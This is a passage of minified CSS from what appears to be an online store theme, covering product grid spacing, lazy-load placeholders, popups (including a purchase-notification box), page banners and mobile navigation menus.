.slick-list .slick-slide>div:last-child,.margin_item--30 .slick-list>*[class*=col]>div:last-child,[data-space-between-item="30"] .slick-list>*[class*=col]>div:last-child,.margin_item--30 .slick-list>div[class*=product]>div:last-child,[data-space-between-item="30"] .slick-list>div[class*=product]>div:last-child{margin-bottom:0}.margin_item--30:not(.widget-product-advanced) .slick-list>*[class*=col]:not(.has-children),[data-space-between-item="30"]:not(.widget-product-advanced) .slick-list>*[class*=col]:not(.has-children),.margin_item--30:not(.widget-product-advanced) .row>*[class*=col]:not(.has-children),[data-space-between-item="30"]:not(.widget-product-advanced) .row>*[class*=col]:not(.has-children){margin-bottom:1.5rem}.margin_item--30 .products-list .product-item:not(:last-of-type),[data-space-between-item="30"] .products-list .product-item:not(:last-of-type){margin-bottom:1.5rem}.margin_item--40 .slick-list,[data-space-between-item="40"] .slick-list,.margin_item--40 .row,[data-space-between-item="40"] .row,.margin_item--40 .products-list .product-item-info,[data-space-between-item="40"] .products-list .product-item-info{margin-left:-1rem;margin-right:-1rem}.margin_item--40 .slick-list .slick-slide,[data-space-between-item="40"] .slick-list .slick-slide,.margin_item--40 .row .slick-slide,[data-space-between-item="40"] .row .slick-slide,.margin_item--40 .products-list .product-item-info .slick-slide,[data-space-between-item="40"] .products-list .product-item-info .slick-slide,.margin_item--40 .slick-list>*[class*=col],[data-space-between-item="40"] .slick-list>*[class*=col],.margin_item--40 .row>*[class*=col],[data-space-between-item="40"] .row>*[class*=col],.margin_item--40 .products-list .product-item-info>*[class*=col],[data-space-between-item="40"] .products-list .product-item-info>*[class*=col],.margin_item--40 .slick-list>div[class*=product],[data-space-between-item="40"] .slick-list>div[class*=product],.margin_item--40 .row>div[class*=product],[data-space-between-item="40"] .row>div[class*=product],.margin_item--40 .products-list .product-item-info>div[class*=product],[data-space-between-item="40"] .products-list .product-item-info>div[class*=product]{padding-left:1rem;padding-right:1rem}.margin_item--40 .slick-list .slick-slide>div,[data-space-between-item="40"] .slick-list .slick-slide>div,.margin_item--40 .slick-list>*[class*=col]>div,[data-space-between-item="40"] .slick-list>*[class*=col]>div,.margin_item--40 .slick-list>div[class*=product]>div,[data-space-between-item="40"] .slick-list>div[class*=product]>div{margin-bottom:40px}.margin_item--40 .slick-list .slick-slide>div:last-child,[data-space-between-item="40"] .slick-list .slick-slide>div:last-child,.margin_item--40 .slick-list>*[class*=col]>div:last-child,[data-space-between-item="40"] .slick-list>*[class*=col]>div:last-child,.margin_item--40 .slick-list>div[class*=product]>div:last-child,[data-space-between-item="40"] .slick-list>div[class*=product]>div:last-child{margin-bottom:0}.margin_item--40:not(.widget-product-advanced) .slick-list>*[class*=col]:not(.has-children),[data-space-between-item="40"]:not(.widget-product-advanced) .slick-list>*[class*=col]:not(.has-children),.margin_item--40:not(.widget-product-advanced) .row>*[class*=col]:not(.has-children),[data-space-between-item="40"]:not(.widget-product-advanced) .row>*[class*=col]:not(.has-children){margin-bottom:2rem}.margin_item--40 .products-list .product-item .product-item-info,[data-space-between-item="40"] .products-list .product-item .product-item-info{max-width:unset}.margin_item--40 .products-list .product-item:not(:last-of-type),[data-space-between-item="40"] .products-list .product-item:not(:last-of-type){margin-bottom:2rem}.navigation .level0 .submenu a.data-bgset-image-wrapper,.data-bgset-image-wrapper{padding-top:calc(100%/(0 + var(--aspect-ratio,16/9)));background-size:cover;background-repeat:no-repeat;background-position:center;position:relative;display:block}.navigation .level0 .submenu a.data-bgset-image-wrapper .item-link,.data-bgset-image-wrapper .item-link{position:absolute;left:0;right:0;top:0;bottom:0;z-index:3}.navigation .level0 .submenu a.data-bgset-image-wrapper{-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-ms-transition:all .3s ease;transition:all .3s ease;-webkit-transition:.3s ease-in-out;-moz-transition:.3s ease-in-out;-ms-transition:.3s ease-in-out;transition:.3s ease-in-out}.lazyloaded:not(.products-image-hover){-webkit-animation:1.25s cubic-bezier(.26,.54,.32,1) forwards fadeIn;-moz-animation:1.25s cubic-bezier(.26,.54,.32,1) forwards fadeIn;-ms-animation:1.25s cubic-bezier(.26,.54,.32,1) forwards fadeIn;animation:1.25s cubic-bezier(.26,.54,.32,1) forwards fadeIn}img.lazyload,img.lazyloading,img.swatch-option-loading{margin:auto;height:100%;background-color:var(--lazyload_bg_color);background-size:var(--lazyload_bg_size);background-repeat:no-repeat;background-position:center}body .fotorama__spinner{background-size:var(--lazyload_bg_size);background-repeat:no-repeat;background-position:center}body .fotorama__wrap--css3 .fotorama__spinner{animation:none}p.rs-p-wp-fix+rs-module-wrap{background-color:var(--lazyload_bg_color) !important;visibility:visible !important;min-height:40rem}p.rs-p-wp-fix+rs-module-wrap:after{content:"";border:1px solid;color:transparent;width:30px;height:30px;border-radius:50px;border-color:#5f5f5f #797979 #ccc #fff;line-height:1;-webkit-animation:spin .4s infinite linear;-moz-animation:spin .4s infinite linear;-ms-animation:spin .4s infinite linear;animation:spin .4s infinite linear;display:inline-block;position:absolute;left:0;right:0;top:0;bottom:0;margin:auto}p.rs-p-wp-fix+rs-module-wrap.has_background--image:after{display:none}div[class*=background-image][data-bgset].lazyload,div[class*=background-image][data-bgset].lazyloading{position:relative}div[class*=background-image][data-bgset].lazyload:before,div[class*=background-image][data-bgset].lazyloading:before{content:'';position:absolute;left:0;right:0;top:0;bottom:0;background-size:var(--lazyload_bg_size);background-color:var(--lazyload_bg_color);background-repeat:no-repeat;background-position:center}div[class*=background-image][data-bgset].lazyload .pagebuilder-poster-content,div[class*=background-image][data-bgset].lazyloading .pagebuilder-poster-content{opacity:0}.lazyload .category-view-info,.lazyloading .category-view-info,.lazyload .pagebuilder-poster-content,.lazyloading .pagebuilder-poster-content{opacity:0}.data-bgset-image-wrapper.lazyload,.data-bgset-image-wrapper.lazyloading{position:relative}.data-bgset-image-wrapper.lazyload:after,.data-bgset-image-wrapper.lazyloading:after{content:'';position:absolute;left:0;right:0;top:0;bottom:0;background-size:var(--lazyload_bg_size);background-color:var(--lazyload_bg_color);background-repeat:no-repeat;background-position:center}.data-bgset-image-wrapper.lazyload .pagebuilder-poster-content,.data-bgset-image-wrapper.lazyloading .pagebuilder-poster-content{opacity:0}img.swatch-option-loading{content:url('../images/swatch_loading.png')}@-webkit-keyframes skeletonAnimation{0%{opacity:.45}100%{opacity:.9}}@keyframes skeletonAnimation{0%{opacity:.45}100%{opacity:.9}}.button-close,.action-close,.action.close{background-image:none;background:0 0;-moz-box-sizing:content-box;border:0;box-shadow:none;line-height:inherit;margin:0;padding:0;text-decoration:none;text-shadow:none;font-weight:400;z-index:2}.button-close:focus,.action-close:focus,.action.close:focus,.button-close:active,.action-close:active,.action.close:active{background:0 0;border:none}.button-close:hover,.action-close:hover,.action.close:hover{background:0 0;border:none}.button-close.disabled,.action-close.disabled,.action.close.disabled,.button-close[disabled],.action-close[disabled],.action.close[disabled],fieldset[disabled] .button-close,fieldset[disabled] .action-close,fieldset[disabled] .action.close{pointer-events:none;opacity:.5}.button-close:focus,.action-close:focus,.action.close:focus,.button-close:active,.action-close:active,.action.close:active{background:0 0;border:none}.button-close:hover,.action-close:hover,.action.close:hover{background:0 0;border:none}.button-close.disabled,.action-close.disabled,.action.close.disabled,.button-close[disabled],.action-close[disabled],.action.close[disabled],fieldset[disabled] .button-close,fieldset[disabled] .action-close,fieldset[disabled] .action.close{pointer-events:none;opacity:.5}.button-close:after,.action-close:after,.action.close:after{content:"\e680";font-family:Pe-icon-7-stroke;font-size:4rem;line-height:1;color:var(--heading__color__base);font-weight:400;text-align:center;display:inline-block;display:inline-flex;align-items:center;justify-content:center;-webkit-font-smoothing:antialiased;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-ms-transition:all .3s ease;transition:all .3s ease;-webkit-transition:.3s ease-in-out;-moz-transition:.3s ease-in-out;-ms-transition:.3s ease-in-out;transition:.3s ease-in-out}@media all and (min-width:1200px){.button-close:hover,.action-close:hover,.action.close:hover,.button-close:active,.action-close:active,.action.close:active{color:var(--heading__color__base)}.button-close:hover:after,.action-close:hover:after,.action.close:hover:after,.button-close:active:after,.action-close:active:after,.action.close:active:after{-webkit-transform:rotate(180deg);-moz-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}}.button-close:before,.action-close:before,.action.close:before{display:none}.modal-popup .button-close,.modal-popup .action-close,.modal-popup .action.close{right:0;background-color:#222;border-radius:0}.modal-popup .button-close:after,.modal-popup .action-close:after,.modal-popup .action.close:after{color:#fff}.modal-popup .button-close:focus,.modal-popup .action-close:focus,.modal-popup .action.close:focus,.modal-popup .button-close:active,.modal-popup .action-close:active,.modal-popup .action.close:active,.modal-popup .button-close:hover,.modal-popup .action-close:hover,.modal-popup .action.close:hover{background-color:#222}.lazyload-image .brand-image,.lazyload-image .post-list-wrapper .blog-post-thumb .post-ftimg-hld a,.lazyload-image .product img[data-src],.lazyload-image .absolute-content-image.lazyload-content:not(.col-banner),.lazyload-image .absolute-content-image .banner-img,.lazyload-image .default-banner-image img[data-src]{background-image:url(../images/lazy-load.svg);background-size:23px auto;background-position:center center;background-repeat:no-repeat;background-color:#fff}.lazyload-image .default-banner-image img[data-src]{min-width:23px}.lazyload-image img.lazy-loaded{-webkit-animation:.4s ease-out 0s 1 normal forwards running fadeIn;-moz-animation:.4s ease-out 0s 1 normal forwards running fadeIn;-ms-animation:.4s ease-out 0s 1 normal forwards running fadeIn;animation:.4s ease-out 0s 1 normal forwards running fadeIn}.lazyload-image .lazyload-content .content,.lazyload-image .lazyload-content .thumb-infor{z-index:-1 !important}#purchase-fake-order.purchase-order{width:35rem;background-color:#fff;position:fixed;left:30px;bottom:30px;z-index:999;padding:10px;border-radius:5px;font-size:1.2rem;-webkit-box-shadow:0 0 12px rgba(0,0,0,.12);-moz-box-shadow:0 0 12px rgba(0,0,0,.12);-ms-box-shadow:0 0 12px rgba(0,0,0,.12);box-shadow:0 0 12px rgba(0,0,0,.12);-webkit-transition:transition;-moz-transition:transition;-ms-transition:transition;transition:transition}#purchase-fake-order.purchase-order:after,#purchase-fake-order.purchase-order:before{content:"";display:table;clear:both}#purchase-fake-order.purchase-order .product-purchase{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;flex-wrap:wrap;flex-wrap:nowrap;align-items:center}#purchase-fake-order.purchase-order .purchase-image img{width:70px}#purchase-fake-order.purchase-order .dib{margin-bottom:5px;display:block}#purchase-fake-order.purchase-order .dib,#purchase-fake-order.purchase-order .minutes-ago{color:#222}#purchase-fake-order.purchase-order .minutes-ago{display:inline-flex;margin-bottom:0;margin-right:5px}#purchase-fake-order.purchase-order .price-box{font-size:14px;color:var(--heading__color__base)}#purchase-fake-order.purchase-order .purchase-info{padding-left:15px}#purchase-fake-order.purchase-order .purchase-info .title{text-decoration:none;display:block;font-size:1.4rem;line-height:1.5;width:100%;text-transform:uppercase;font-weight:var(--heading__font-weight__base);text-align:left;margin:0 0 .7rem}#purchase-fake-order.purchase-order .purchase-info .title a:not(:hover){color:var(--heading__color__base)}#purchase-fake-order.purchase-order .purchase-info .title a:hover{color:var(--link__hover__color)}#purchase-fake-order.purchase-order .purchase-close{position:absolute;right:4px;top:10px;display:inline-block;text-decoration:none}#purchase-fake-order.purchase-order .purchase-close>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}#purchase-fake-order.purchase-order .purchase-close:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:30px;line-height:20px;color:var(--heading__color__base);content:'\e616';font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}#purchase-fake-order.purchase-order .btnProductQuickview{color:var(--heading__color__base);text-transform:capitalize;display:inline-flex;align-items:center;gap:0 4px}#purchase-fake-order.purchase-order .btnProductQuickview:before{color:#0ca940;font-family:'Line Awesome Free';font-weight:900;content:"\f058";font-size:1.5rem}#newsletter_pop_up{display:none}.newletter_popup_close{width:3rem;height:3rem;align-items:center;justify-content:center;background-color:var(--button__background);position:absolute;right:10px;top:10px;z-index:1;background-image:none;background:0 0;-moz-box-sizing:content-box;border:0;box-shadow:none;line-height:inherit;margin:0;padding:0;text-decoration:none;text-shadow:none;font-weight:400;display:inline-flex}.newletter_popup_close:focus,.newletter_popup_close:active{background:0 0;border:none}.newletter_popup_close:hover{background:0 0;border:none}.newletter_popup_close.disabled,.newletter_popup_close[disabled],fieldset[disabled] .newletter_popup_close{pointer-events:none;opacity:.5}.newletter_popup_close:after{content:"\e680";font-family:Pe-icon-7-stroke;font-size:4rem;line-height:1;color:var(--heading__color__base);font-weight:400;text-align:center;display:inline-block;display:inline-flex;align-items:center;justify-content:center;-webkit-font-smoothing:antialiased;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-ms-transition:all .3s ease;transition:all .3s ease;-webkit-transition:.3s ease-in-out;-moz-transition:.3s ease-in-out;-ms-transition:.3s ease-in-out;transition:.3s ease-in-out}@media all and (min-width:1200px){.newletter_popup_close:hover,.newletter_popup_close:active{color:var(--heading__color__base)}.newletter_popup_close:hover:after,.newletter_popup_close:active:after{-webkit-transform:rotate(180deg);-moz-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}}.col-newsletter-popup{width:100%;height:100%;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;flex-wrap:wrap;align-items:center;justify-content:center;flex-direction:column}.col-newsletter-popup .content-popup{padding:30px;text-align:center;font-size:1.4rem;text-transform:capitalize;overflow:auto;flex:1}.col-newsletter-popup .content-popup h3{color:var(--heading__color__base);font-size:1.8rem;margin-bottom:1rem}.col-newsletter-popup .content-popup .subscribe-bottom{font-size:12px}.col-newsletter-popup .content-popup .subscribe-bottom .input-check-box{display:inline-flex;align-items:center;position:relative;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;margin-right:5px}.col-newsletter-popup .content-popup .subscribe-bottom input{position:absolute;opacity:0;cursor:pointer;left:0;right:0;z-index:1}.col-newsletter-popup .content-popup .subscribe-bottom .checkmark{display:inline-flex;height:15px;width:15px;border:1px solid #e6e6e6;border-radius:0}.col-newsletter-popup .content-popup .subscribe-bottom .input-check-box input#newsletter_popup_dont_show_again:checked~.checkmark{background-color:#fff}.col-newsletter-popup .content-popup .subscribe-bottom .checkmark:after{content:"";position:absolute;display:none}.col-newsletter-popup .content-popup .subscribe-bottom .input-check-box input#newsletter_popup_dont_show_again:checked~.checkmark:after{display:block}.col-newsletter-popup .content-popup .subscribe-bottom .input-check-box .checkmark:after{left:4px;top:2px;width:5px;height:8px;border:solid #222;border-width:0 2px 2px 0;-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg)}.col-newsletter-popup .content-popup .subscribe-bottom label{color:inherit}.col-newsletter-popup .form.subscribe{position:relative;margin:11px 0;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;flex-wrap:wrap;border-radius:var(--button__border-radius);border:1px solid #222;padding:2px 2px 2px 15px}.col-newsletter-popup .form.subscribe .field.newsletter{flex:1}.col-newsletter-popup .form.subscribe input[type=email]{border:0}.col-newsletter-popup .form.subscribe .actions button,.col-newsletter-popup .form.subscribe .actions .cart.table-wrapper .actions-toolbar>.action,.col-newsletter-popup .form.subscribe .actions .action-gift{height:100%;padding:0 20px}.cms-page-has-uploaded-image-banner{padding:6vh 0;max-height:30rem;text-align:center;margin:0 0 60px;background-size:cover;background-repeat:no-repeat;background-position:center;position:relative}.cms-page-has-uploaded-image-banner .page-title-wrapper{margin:1rem 0;text-align:inherit;position:relative;z-index:1}.cms-page-has-uploaded-image-banner .page-title-wrapper .page-title{max-width:var(--layout__max-width);color:#fff;text-transform:capitalize;font-weight:500;padding-left:15px;padding-right:15px;font-size:20px;margin:auto}.cms-page-has-uploaded-image-banner .breadcrumbs{position:relative;z-index:2;background:0 0;min-height:24.5px;margin:1rem 0}.cms-page-has-uploaded-image-banner .breadcrumbs .items{padding-top:0;padding-bottom:0}.cms-page-has-uploaded-image-banner .breadcrumbs .items a{color:#fff}.cms-page-has-uploaded-image-banner .breadcrumbs .items .item{color:#ededed}.cms-page-has-uploaded-image-banner .breadcrumbs .items .item:not(:last-child):after{color:#ededed}.cms-page-has-uploaded-image-banner:before{content:'';opacity:.54;position:absolute;background:#222;left:0;top:0;width:100%;height:100%;z-index:1;pointer-events:none}.top-header-banner-image-cms-page:not(.cms-page-has-uploaded-image-banner){padding-top:0}.hide__rating .product-item .product-reviews-summary{display:none !important}.hide__price .product-item .price-box{display:none !important}.hide__quickview .product-item .button_quickview{display:none !important}.hide__compare .product-item a.action.tocompare{display:none !important}.hide__wishlist .product-item a.action.towishlist{display:none !important}.hide__addtocart .product-item .actions-primary{display:none !important}.hide__addtocart--related .block.related .products-grid .product-items .product-item .field.choice.related{display:none}.hide__addtocart--related .section.block.related .rokan-title .short_description{display:none}canvas#confettiCanvas{pointer-events:none}@media only screen and (max-width:1199px){.navigation.nav-sections{padding:0;min-height:100vh}.navigation .parent .level-top{display:block;text-decoration:none;position:relative}.navigation .parent .level-top:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:42px;line-height:inherit;color:inherit;content:'\e622';font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.navigation .parent .level-top:after{position:absolute;right:7px;top:-8px}.navigation .parent .level-top.ui-state-active:after{content:'\e621'}.navigation.nav-sections{-webkit-transition:.3s;-moz-transition:.3s;-ms-transition:.3s;transition:.3s;position:fixed;top:0;bottom:0;background-color:#fff;left:0;min-width:unset;margin:0;-webkit-transform:translate3d(-104%,0,0);-moz-transform:translate3d(-104%,0,0);-ms-transform:translate3d(-104%,0,0);transform:translate3d(-104%,0,0);-webkit-box-shadow:0 0 10px 0 rgba(0,0,0,.5);-moz-box-shadow:0 0 10px 0 rgba(0,0,0,.5);-ms-box-shadow:0 0 10px 0 rgba(0,0,0,.5);box-shadow:0 0 10px 0 rgba(0,0,0,.5);z-index:500;width:80%;max-width:340px}.navigation.nav-sections .close-menu-mobile{opacity:0;visibility:hidden}.navigation.nav-sections .switcher{border-top:1px solid #d1d1d1;font-size:1.6rem;font-weight:var(--heading__font-weight__base);margin:0;padding:.8rem 3.5rem .8rem 2rem}.navigation.nav-sections .switcher .label{display:block;margin-bottom:6px}.navigation.nav-sections .switcher:last-child{border-bottom:1px solid #d1d1d1}.navigation.nav-sections .switcher-trigger strong{display:block;text-decoration:none;position:relative}.navigation.nav-sections .switcher-trigger strong:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:42px;line-height:inherit;color:inherit;content:'\e622';font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.navigation.nav-sections .switcher-trigger strong:after{position:absolute;right:0;top:0}.navigation.nav-sections .switcher-trigger.active strong:after{content:'\e621'}.navigation.nav-sections .switcher-dropdown{margin:0;padding:0;list-style:none none;display:none;padding:12px 0}.navigation.nav-sections .switcher-options.active .switcher-dropdown{display:block}.navigation.nav-sections .header.links{margin:0;padding:0;list-style:none none;border-bottom:1px solid #d1d1d1}.navigation.nav-sections .header.links li{font-size:1.6rem;margin:0}.navigation.nav-sections .header.links li.greet.welcome{border-top:1px solid #d1d1d1;font-weight:var(--heading__font-weight__base);padding:.8rem 15px}.navigation.nav-sections .header.links li>a{border-top:1px solid #d1d1d1}.navigation.nav-sections .header.links a,.navigation.nav-sections .header.links a:hover{color:#575757;text-decoration:none;display:block;font-weight:var(--heading__font-weight__base);padding:.8rem 15px}.navigation.nav-sections .header.links .header.links{border:0}.nav-open body{overflow:hidden}.nav-open .nav-sections{-webkit-transform:none;-moz-transform:none;-ms-transform:none;transform:none}.nav-open .nav-toggle:after{opacity:1;pointer-events:initial}.nav-open .navigation.nav-sections .close-menu-mobile{opacity:1;visibility:visible}.nav-sections-items{position:relative;z-index:1}.nav-sections-items:before,.nav-sections-items:after{content:'';display:table}.nav-sections-items:after{clear:both}.nav-sections-item-title{background:var(--navigation__background),5%;border:1px solid var(--navigation__background);border-width:0 0 1px 1px;box-sizing:border-box;float:left;height:71px;padding-top:24px;text-align:center;width:33.33%}.nav-sections-item-title.active{background:0 0;border-bottom:0}.nav-sections-item-title .nav-sections-item-switch:hover{text-decoration:none}.nav-sections-item-content{box-sizing:border-box;float:right;margin-left:-100%;margin-top:71px;width:100%;padding:30px 0}.nav-sections-item-content:before,.nav-sections-item-content:after{content:'';display:table}.nav-sections-item-content:after{clear:both}.nav-sections-item-content.active{display:block}.navigation{background:var(--navigation__background);box-sizing:border-box}.navigation ul{margin:0;padding:0}.navigation li{margin:0}.navigation a{display:block;padding-top:12px;padding-right:0;padding-bottom:12px;padding-left:15px}.navigation a,.navigation a:hover{color:#575757;text-decoration:none}.navigation .level0{font-size:1.4rem}.navigation .level0>.level-top{font-weight:var(--navigation-level0-item__font-weight);padding:10px 48px 10px 15px;text-transform:var(--navigation-level0-item__text-transform);word-wrap:break-word}.navigation .level0>.level-top:hover{color:#666}.navigation .level0.active .all-category .ui-state-focus{border-color:#222;border-style:solid;border-width:0;color:#222;padding-left:7px;display:inline-block}.navigation .level0>.level1{font-weight:600}.navigation .level0.active>a:not(.ui-state-active),.navigation .level0.has-active>a:not(.ui-state-active){border-color:#222;border-style:solid;border-width:0;color:#222}.navigation .level0.active>a:not(.ui-state-active) span:not(.ui-menu-icon),.navigation .level0.has-active>a:not(.ui-state-active) span:not(.ui-menu-icon){margin-left:-8px}.navigation .submenu>li{word-wrap:break-word}.navigation .submenu>li>a:hover{color:#666}.navigation .submenu:not(:first-child){background:var(--submenu__background);font-size:14px;font-weight:400;line-height:1.3;left:auto !important;overflow-x:hidden;padding:0;position:relative;top:auto !important;transition:left .3s ease-out}.navigation .submenu:not(:first-child)>li>a{padding-left:15px}.navigation .submenu:not(:first-child)>li:last-child{margin-bottom:0}.navigation .submenu:not(:first-child) ul{display:block;padding-left:15px}.navigation .submenu:not(:first-child) ul>li{margin:0}.navigation .submenu:not(:first-child) ul>li a{color:var(--submenu-item__color);display:block;line-height:normal}.navigation .submenu:not(:first-child) ul>li a:hover{color:#666}.navigation .submenu:not(:first-child).expanded{display:block !important;padding-right:0;top:0 !important}.navigation .submenu:not(:first-child) .active>a{border-color:#222;border-style:solid;border-width:0 0 0 8px;padding-left:7px}.navigation .submenu:not(:first-child) .level1.active>a{padding-left:7px}.nav-horizontal .vertical-menu-container .nav-toggle{display:none}.navigation .logo_menu{display:none !important}.navigation .close-menu{width:4.5rem;height:4.5rem;display:inline-flex;align-items:center;justify-content:center;font-size:0;color:#fff;position:absolute;z-index:2;top:0;right:-5px;-webkit-transform:translateX(100%);-moz-transform:translateX(100%);-ms-transform:translateX(100%);transform:translateX(100%);background-image:none;background:0 0;-moz-box-sizing:content-box;border:0;box-shadow:none;line-height:inherit;margin:0;padding:0;text-decoration:none;text-shadow:none;font-weight:400;background-color:#000}.navigation .close-menu:focus,.navigation .close-menu:active{background:0 0;border:none}.navigation .close-menu:hover{background:0 0;border:none}.navigation .close-menu.disabled,.navigation .close-menu[disabled],fieldset[disabled] .navigation .close-menu{pointer-events:none;opacity:.5}.navigation .close-menu:after{content:"\e680";font-family:Pe-icon-7-stroke;font-size:3.4rem;line-height:1;color:inherit;font-weight:400;text-align:center;display:inline-block;display:inline-flex;align-items:center;justify-content:center;-webkit-font-smoothing:antialiased;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-ms-transition:all .3s ease;transition:all .3s ease;-webkit-transition:.3s ease-in-out;-moz-transition:.3s ease-in-out;-ms-transition:.3s ease-in-out;transition:.3s ease-in-out}.navigation .close-menu:hover{background-color:#000;color:#fff}.navigation .menu-mobile-title{font-size:1.4rem;text-transform:uppercase;position:relative;background-color:#000;color:#fff;padding-top:12px;padding-bottom:12px;font-weight:var(--navigation-level0-item__font-weight);text-transform:var(--navigation-level0-item__text-transform);padding-left:15px;display:flex !important;font-size:var(--naviation-level0-item__font-size)}.navigation .menu-mobile-title a{flex:1;color:inherit;padding:0;text-align:center;position:relative}.navigation .menu-mobile-title a:hover{color:#fff}.navigation .menu-mobile-title a:after{content:"";position:absolute;left:0;right:0;top:-12px;bottom:-12px;z-index:0;opacity:0;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-ms-transition:all .3s ease;transition:all .3s ease;-webkit-transition:.3s ease-in-out;-moz-transition:.3s ease-in-out;-ms-transition:.3s ease-in-out;transition:.3s ease-in-out;background-color:var(--theme__color__primary)}.navigation .menu-mobile-title a span{position:relative;z-index:1}.navigation .menu-mobile-title a.active:after{opacity:1}.navigation .menu-mobile-title [data-menu=horizontal-list]:after{left:-15px}.navigation [data-menu=horizontal-list]~[data-menu=verticalmenu-list]{padding-left:15px}.navigation [data-menu=horizontal-list]~[data-menu=verticalmenu-list]:before{content:'';position:absolute;top:-12px;bottom:-12px;left:0;border-left:1px solid rgba(255,255,255,.2)}.navigation .append-content{display:block}.navigation .submenu .row{margin:0}.navigation ul{width:100%}.navigation ul li>a{border-top:1px solid #e6e6e6}.navigation ul li>a:hover{background-color:rgba(82,12,12,.04)}.navigation .level0.block_content .submenu-block-content{border-top:1px solid #e6e6e6}.navigation .level0.block_content .submenu-block-content .menu-block-content{padding-left:25px}.menu-bottom-block,.menu-top-block,.menu-right-block,.menu-left-block{display:none}.menu-item-has-children,.navigation.nav-sections li.level0.switcher-currency,.navigation.nav-sections li.level0.switcher-language,.level0.block_content{position:relative}.menu-item-has-children>a,.navigation.nav-sections li.level0.switcher-currency>a,.navigation.nav-sections li.level0.switcher-language>a,.level0.block_content>a,.menu-item-has-children>.switcher-trigger strong,.navigation.nav-sections li.level0.switcher-currency>.switcher-trigger strong,.navigation.nav-sections li.level0.switcher-language>.switcher-trigger strong,.level0.block_content>.switcher-trigger strong,.menu-item-has-children>.switcher-trigger strong,.navigation.nav-sections li.level0.switcher-currency>.switcher-trigger strong,.navigation.nav-sections li.level0.switcher-language>.switcher-trigger strong,.level0.block_content>.switcher-trigger strong{position:relative}.menu-item-has-children>a:after,.navigation.nav-sections li.level0.switcher-currency>a:after,.navigation.nav-sections li.level0.switcher-language>a:after,.level0.block_content>a:after,.menu-item-has-children>.switcher-trigger strong:after,.navigation.nav-sections li.level0.switcher-currency>.switcher-trigger strong:after,.navigation.nav-sections li.level0.switcher-language>.switcher-trigger strong:after,.level0.block_content>.switcher-trigger strong:after,.menu-item-has-children>.switcher-trigger strong:after,.navigation.nav-sections li.level0.switcher-currency>.switcher-trigger strong:after,.navigation.nav-sections li.level0.switcher-language>.switcher-trigger strong:after,.level0.block_content>.switcher-trigger strong:after,.menu-item-has-children>a:before,.navigation.nav-sections li.level0.switcher-currency>a:before,.navigation.nav-sections li.level0.switcher-language>a:before,.level0.block_content>a:before,.menu-item-has-children>.switcher-trigger strong:before,.navigation.nav-sections li.level0.switcher-currency>.switcher-trigger strong:before,.navigation.nav-sections li.level0.switcher-language>.switcher-trigger strong:before,.level0.block_content>.switcher-trigger strong:before,.menu-item-has-children>.switcher-trigger strong:before,.navigation.nav-sections li.level0.switcher-currency>.switcher-trigger strong:before,.navigation.nav-sections li.level0.switcher-language>.switcher-trigger strong:before,.level0.block_content>.switcher-trigger strong:before{position:absolute;content:'';top:50%;right:15px;background-color:currentColor;-webkit-transform:translateY(-50%) rotate(-90deg);-moz-transform:translateY(-50%) rotate(-90deg);-ms-transform:translateY(-50%) rotate(-90deg);transform:translateY(-50%) rotate(-90deg);-webkit-transition:transform .35s ease-in-out,opacity .35s ease-in-out,-webkit-transform .35s ease-in-out;-moz-transition:transform .35s ease-in-out,opacity .35s ease-in-out,-webkit-transform .35s ease-in-out;-ms-transition:transform .35s ease-in-out,opacity .35s ease-in-out,-webkit-transform .35s ease-in-out;transition:transform .35s ease-in-out,opacity .35s ease-in-out,-webkit-transform .35s ease-in-out}.menu-item-has-children>a:after,.navigation.nav-sections li.level0.switcher-currency>a:after,.navigation.nav-sections li.level0.switcher-language>a:after,.level0.block_content>a:after,.menu-item-has-children>.switcher-trigger strong:after,.navigation.nav-sections li.level0.switcher-currency>.switcher-trigger strong:after,.navigation.nav-sections li.level0.switcher-language>.switcher-trigger strong:after,.level0.block_content>.switcher-trigger strong:after,.menu-item-has-children>.switcher-trigger strong:after,.navigation.nav-sections li.level0.switcher-currency>.switcher-trigger strong:after,.navigation.nav-sections li.level0.switcher-language>.switcher-trigger strong:after,.level0.block_content>.switcher-trigger strong:after{width:1px;height:12px;right:21px}.menu-item-has-children>a:before,.navigation.nav-sections li.level0.switcher-currency>a:before,.navigation.nav-sections li.level0.switcher-language>a:before,.level0.block_content>a:before,.menu-item-has-children>.switcher-trigger strong:before,.navigation.nav-sections li.level0.switcher-currency>.switcher-trigger strong:before,.navigation.nav-sections li.level0.switcher-language>.switcher-trigger strong:before,.level0.block_content>.switcher-trigger strong:before,.menu-item-has-children>.switcher-trigger strong:before,.navigation.nav-sections li.level0.switcher-currency>.switcher-trigger strong:before,.navigation.nav-sections li.level0.switcher-language>.switcher-trigger strong:before,.level0.block_content>.switcher-trigger strong:before{width:12px;height:1px;opacity:1}.menu-item-has-children>a.ui-state-active:before,.navigation.nav-sections li.level0.switcher-currency>a.ui-state-active:before,.navigation.nav-sections li.level0.switcher-language>a.ui-state-active:before,.level0.block_content>a.ui-state-active:before,.menu-item-has-children>.switcher-trigger strong.ui-state-active:before,.navigation.nav-sections li.level0.switcher-currency>.switcher-trigger strong.ui-state-active:before,.navigation.nav-sections li.level0.switcher-language>.switcher-trigger strong.ui-state-active:before,.level0.block_content>.switcher-trigger 